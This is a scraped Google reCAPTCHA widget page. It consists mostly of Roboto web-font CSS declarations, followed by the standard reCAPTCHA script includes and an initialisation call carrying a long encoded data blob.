  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="q-KZDb8VlxfsgUu333VRpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="q-KZDb8VlxfsgUu333VRpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q-KZDb8VlxfsgUu333VRpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QylxwrFaw5NUAsKPasKAdSIuIAHDkcKyZhkOwo8Rw6VSOMORXnoYwonDoylew7vCtV9wwq/CpMK1ahNSa2kCKwghwpzDpMOvwrhYwrzDm3LDn8KsA8KzNl3Ds8KAZMKewqXCvAPCocOyXcKoQkTCnSDDpMO/KjPClAHDh8KJW8KIOUshbXJXKH3CpMKTw5sMwqtiMCx1w6fCj8Ksw7LDs8K+w6fCtjEtGMO1IQnDuQhZw4/[base64]/Cm2R+B2NNB8OqQyvCscOqwoHDjicjEMOdbR7CvRTDu8KbPWZ7wp51OXPCpWQ9w4TDkgjDg8KCcTvCpMO7w5QiEMOBP8OibFPCniMAwrnDhAfCrcKfw4nDkMKoBEd/wpB2w5orJcKQDcOiwoXCmk9dw7PDkhtVw5DDvm7CuFcvwpAZa8OyccKuwqwyPgnDmD0zMMKVCEDCnMKdw4dpwo5Mw4ogwprDgsKzw53CgVXDoHFfDMOkZmZCbXbDo25rwrDCmwbClcOkARcUw7khK0l0w4HCgsOPMFTCnWs/ScOhCMKzEsKgUcO8wo94worCvjkdAEPDgHTDiVPChGt3V8K8w5F/H8OPMGQawo/DqcKCKUVFTsOzOMKNwoTCgj/ChA4VKnNwwp3ChUXDn0bDnX5QPwVAw4nCkVHDocOQw5Axw5pEZWd6w5MWDW1SIMORw50dw4sBw6NRwoTDvMKbw5rDkAbDsCnDhsKWZHhhXnLCq8OCwr/CunLDrTNcWBLDj8O7YcOyw7JsTcK6w6vDoMKyLsKrcMOkwqA2w4xlw5NcwqPCh1vCllopdMKRw5NIw4gJJGt/wpwswqPDssK+w6PDkmt6bMKkw63CqWFFwoTDo8O5c8ORUnXClz/DjCvCoMKLTk/DscOyaMORw6V/TQIRahHDr8O0fi7Dmn0CPDtRH0zCoVPDvcKxEsODJsKTW0jDhijCgBnDlktPwpYtWcOGdsOVwqzCnnIUV3jCksKEKCVnw6huwqoYw6UgTiY+wqwpCH/CoifCkGlLwpbCgMKPwoJJw4LDhsOkalIOT8KRfcOuwr9ibcOiw4RWBn8kw6LCjxYkSMO+S8KnNsO4wqsSc8KQw6rCuSsvCwMAYsORHMKZw4dWamLDnmkNFsOLwrzDjnDDux1Twq7DvT7CvsKhw7XDijQ7dmlVHsOzwok/FcKmwojDs8KIwrfDngcSw4hDXwRqIsOOw6PCg0cFS8KWwobCpnVKPz3CtB4aeMOJOcKwFhHDocOYQcKVwr49wqrDtR3DhTBoPFRhdVLDpcOcOGPDgMOhIcK/[base64]/CkmQ9YsOmw67CrFzDocKbb8KjYcOSw7JWw6DCghjDrF0FSMKKW8KYAkF6QcK0IMOrw4EREsOrBXTDosKywpDDisKUc2zCsUtVEsKyJ0rCjcOowpImwqt7KzZeZ8KMJcKtw7/Du8OBw7DDjcOhw5DCjGHDsMKyw6Z/PzzCjkfCtMK4fMOQw5vDqmBcw6/CtGspw6/DuQvDniEbAsOTwow/[base64]/[base64]/Do3lYdWrDp8KGwrA9aFDCjg/DpUHDlsK6IMOBDsKrwrFoQMOER8KNw40JwprDoDB/wpM7FcO5wqTDv8OfGMOHZ8OSOQjCisKyGMOYwpJewohJOWFCKsKKwqzDuUTCsEzCjHjDisObw7R5wrRxw53CjFZmVlgPw7ZVegvCrBoHdizCryzChk1gLBgkJF/CgsO2OcOKfMOOw6vCiRTDocK0NcOCw6Bre8OaQE3Cn8O6O3l5DsOLF0HDh8O2W2HCpMK6w67Dq8OLD8KnEMKedEU6KzbDl8KOKxzChcOBw5zChMO4ACfCogUTFcKmFXnCk8OLw4YFKcKqw45sO8KCGMKQw4vDusKiw7LCr8O+w4cLccKHwrccMCkhwr/CtMOyFilpSCBCwo1dwppvcMKJfsKhw5Z9IcK5wpw9w6Fewo/CvWQdw5Zmw583ZXQIwonCmEpJTMOOw7xUw50Ow7tXScOKw5bDn8KPw4U8ZcOwEEPDkXTDosOewoPDiHDCplTDqsK8w6DCuCHDoHrClyfDisKtw5vDicOhIsOQw5wLA8OIWMKSIsOLJMKWw442w6VBw4/DiMOqwq9iFMOywrjDvTtOfsKKw71swrgpw4c7wqxgUsKWNcO1BcOWNBMnWxB8dhPDvwrDgsKnKMOowoVpRSIVIMO1wrTDk3DDu15WCMKEw5PCk8KZw7bDlsKAJsOMw7DDrDvClMOBwq3DrkQkCMOnw5NAwrY+wq1PwpwPwpYswoZ/BXk+KsKkQcOBw6l2bsK2wqHDpcKaw7HDmsKyHMKxeyfDqcKAARReLcOjdzTDt8K+YcOVARx1CcOKIiUIwrnDhggtScKFw5wUw6DCgMKhwojCrcKsw6fCrQbCoXHDjcKxOQpAQBYOwrrCu2XCjEnCiRfCjsK+w4tFwpclw4B1X2JIei/CtVozwqYNw4Fhw5rDmzTDhT3DssKpMF5Qw7/[base64]/Dmx4ww4MkN8KtIsOIw5nDlAEZwqDCmcOdZsKlwpd7w5plwpnCtB5QYHXDoDHCtsKtwrfDklrDgEdrcFknT8K3wpVHw57Do8K/wo7ConLCtShXwqYFZMOnwpvCn8Knw5rCtxg6woVBacKQwqrCksOsd38kwoUtNsKyTsK7w6t4RRXDsHs5w7XCvMKte3gvcXTCncKNEMKLwojDlcKJMsKcw4YPJsOpeAbCq1rDq8OLQcOow5/[base64]/[base64]/[base64]/Dh8Oowo/DpBXCocKmN8K+w606MsODwpgpQkTCqsKcwoDCqDDChMKeFsKow57DuUjCt8KYwo4UwpPDvRF5Sgskf8OqwqwCwoDCksKmasKHwqjChcKhwp/CkMOnMCgCesKcBMKaVgIILHjCsCN6wrY7elbDlcKJF8OKacOewplYwrHCuB5iw5/CjcKdOMOlLRvDm8KnwrFbdAvClMKcG2JmwpkKXcOpw4IVw7jCqwfCrQrCpBXDrsOmIMKZwrPDgHvDi8K1woTClF8/DMOFA8K/wpfDjhXDhsKkacKow7bCjcK5fGpewo7CqWrDswzDqFttW8ObflZuNcKYw7LCicKCR2rCiAzCiSrChsKYw5tbwpV4X8Obw6zDvsOzw7w8wqZDHsOTAGpNwoUJfmrDrcOYVMOlw7PCtEIWQR/DsCnCscKMwoXCu8OhwpfDmhEaw6XDiUfCqcOqw5EcwqDCtix0SMKNPMOuw7jCrsOLMRDClEd9w5XCpsOCw7AGw5nDplnCksKoXwQKcj4AcxARWMKkwovCl19XNsOxw6AYO8KxTGbCrsOmwoDCrMOtwpgYA2AKMWsXewZxS8OkwoF9LznCgcKHE8Oqw48/RXrDsyTCvlvCuMKPwoDDln56Hn4sw5p6N2/Duz1Rwr8dGMKww5LDu0TCjsO9w6xYwrnCt8KqEsKvYFTDkMObw5PDgcOLc8ORw7/Ch8KTw7YhwoEVwpNEwqrCjMOTw78jwqzDt8Ktw5zCtgREFMOIdcO5EWPDhzQ/w4fCqicyw6zDozd3wpojw6DClyTDtXtGI8KSwrRIGsOoAsKzOMKtwrUgw7TCiRPCvcOlLUgaP3bDiGPCgSJvwqdERsKwAUhHfsKuwqzChXoAwrNowrvDgSxOw6LCr3sVeATCj8OXwoIxYMOZw5rCpsOhwrVTM3DDqGJOLHMcJcO/[base64]/w4DDiknDrw/Dv8KMZMOiwo/DlWMFBFvCki7DmVrCsTEoWB7CmcO0wqMsw4zDhMKXIh/[base64]/CmcKiw4U2woTCgA/DgcODLcO8w44JJGtFwr3CmhFAMx7DiVw0TRwww6sGw6nDlMOWw6oRFAs9LhUdwpDDmR/CqWUxFcKwPzDDi8OZVRLDgjPDsMKCBjhRf8KKw7zDokMtw5jCnMOMasOkw5HCu8Kmw5MCw6XCvsKSHW/[base64]/CqcOiw5zCiQ9NVMOOwpx2OnJtbE3CtWUkdMK9w4BLwp4aQhTCjHrCjFQQwr9ww77DlMOjwoPDq8OgDy5/[base64]/ADoHwpvCmcOlw61GZcKRWGrDjBDDkzbDg8KWFAl3UsOHw4jCqi3CrcO9wqPDv0NPeE3CpcOVw4vCqcOdwrTCpz1GwqTCk8OTwpNIw50Lw4oSB38Mw4TDgsKsWQTCncOeUjDDtWjDp8OBF0Rlwqw+wrRswpRUw6/Dvi0xw7A8c8Ovw7A8wpHDrSdJHsOlwqDDuMK/[base64]/Du8OQwqjCsV7CusOIwqJ/GsKsO8KUwoILwrfDqsKqdcKFw4c8w5c+w7h5dGbDjj9Zwpwow6oywq3DmsOYLsOEwrHCljo/[base64]/DusKkw4ZhwqfDs8KUdn7CmsOdwr8bwpLCu0nDmsOyHB3DgMK6wrkOwqUEwrbCmsOtwoclw4TDrR/[base64]/ChMKYA8KDKcOhVFzDuXnDocOMw4TDiwxMwpxTw5rCusOmwqRfw7LCo8KgAMO2WcO+JcOYfknCmwAkwqLDkzhEdTXDpsK1HD4ADcONIMOxw7ZreSjDmMOzGcKEaWjDi3PCscK/[base64]/ClcO7w7LDkMKfHWcjImhAOz3CnsO4w5fChcKmwoXDs8O6bsK3TjdOR1lqwpcAJsOccQbDscKZw5oJw7/CtQM9wqnDrcOswp/CqAbCjMO8w7XDj8KuwqdGwog/PsK/wpvCi8KwPcOya8O8wrXCksKgIXbCpTPDrR3Cv8OSw5RiBFxIB8OCwooOBMKUwprDo8OARBLDtcOGU8OQwobCrcKYVMO/JDYbAi/CiMOrScKrTmpsw7nCjA8iOMOLNgpzwp3CmsOUT0DDnMKrw4w1KMONXcOpwpBUw7NOecKGw60bN0RsYRt8QnTCocKNVcKpH1PDvsKsB8KNbH4AwoHCqsOSb8OkVjXDrMO7woc0IMK5w5hBwp06fyswLMOOMxvCuBLCkMKGM8O5d3TCncK2woI+wrMdwq/Cr8OYwqfDjFg/w6cqwoQZacKcLsOGZggiOcKAw4XChgBXVnzCo8OAKzBhBMOASlsdwqhYS3TDlsKKI8KVcD3CplTDokgRFcOx